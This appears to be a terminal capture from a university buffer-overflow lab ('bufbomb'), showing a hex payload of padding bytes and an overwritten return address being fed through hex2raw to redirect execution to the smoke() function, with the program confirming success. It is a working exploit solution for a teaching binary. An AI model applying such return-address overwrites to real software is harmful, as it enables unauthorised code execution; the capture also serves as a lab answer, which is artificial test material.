 root@Sohom-Server:~/handout# cat payload0
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 42 42 42 4
2 aa 90 04 08
root@Sohom-Server:~/handout# cat payload0 | ./hex2raw | ./bufbomb -u sp2160
Userid: sp2160
Cookie: 0x70a12a36
Type string:Smoke!: You called smoke()
VALID
NICE JOB!
root@Sohom-Server:~/handout#